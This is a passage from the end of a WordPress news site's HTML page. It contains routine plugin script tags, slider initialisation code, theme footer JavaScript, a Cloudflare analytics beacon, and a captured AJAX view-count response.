/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider233"] = {once: RS_MODULES.modules["revslider233"]!==undefined ? RS_MODULES.modules["revslider233"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_3") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider233"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_3"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[12870]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -363
content:
{"12870":174}